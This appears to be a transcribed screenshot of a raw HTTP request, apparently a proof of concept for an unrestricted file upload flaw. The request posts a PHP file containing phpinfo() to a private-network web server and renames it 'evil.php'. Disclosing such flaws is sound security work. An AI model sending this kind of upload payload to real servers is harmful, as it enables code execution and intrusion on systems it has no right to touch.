 1 POST / HTTP/1.1
2 Host: 192.168.0.143:8080
3 Content-Length : 326
4 Cache-Control : max-age=0
5 Origin : http://192.168.0.143:8080
6 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary8zD54mG6AG1zuq8j
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language : zh-CN,zh;q=0.6
12 Referer: http://192.168.0.143:8080/
13 Accept-Encoding : gzip, deflate
14 Connection : close
15
16 ------WebKitFormBoundary8zD54mG6AG1zuq8j
17 Content-Disposition : form-data ; name="file"; filename ="1.php "
18 Content-Type : application/octet-stream
19
20 <?php phpinfo();?>
21
22 ------WebKitFormBoundary8zD54mG6AG1zuq8j
23 Content-Disposition : form-data ; name="name "
24
25 evil.php
26 ------WebKitFormBoundary8zD54mG6AG1zuq8j--
27